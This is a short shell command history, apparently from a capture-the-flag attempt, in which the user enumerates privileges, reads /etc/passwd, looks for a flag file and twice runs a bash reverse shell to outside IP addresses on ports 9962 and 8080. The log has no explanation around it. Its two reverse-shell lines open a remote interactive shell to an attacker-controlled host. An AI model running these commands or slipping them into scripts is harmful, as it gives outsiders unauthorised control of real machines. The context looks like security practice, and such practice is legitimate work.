 6 cat what_you_want
7 ls
8 whoami
9 su
0 cat /etc/passwd
1 service apache2 start
2 python
3 bash -i >& /dev/tcp/47.100.139.94/9962 0>&1
4 id
5 cd /
6 ls
7 cd flaaaag
8 ls
9 cat what_you_want
0 sudo -l
1 su
2 exit
3 bash -i >& /dev/tcp/123.56.97.90/8080 0>&1